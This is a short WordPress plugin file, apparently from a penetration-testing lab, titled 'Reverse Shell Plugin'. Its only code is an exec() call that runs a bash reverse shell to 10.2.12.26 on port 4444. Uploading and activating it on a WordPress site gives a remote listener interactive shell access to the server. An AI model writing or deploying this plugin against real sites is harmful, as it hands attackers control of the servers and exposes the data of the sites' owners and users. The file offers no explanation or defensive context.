 <?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.12.26/4444 0>&1'");
?>
~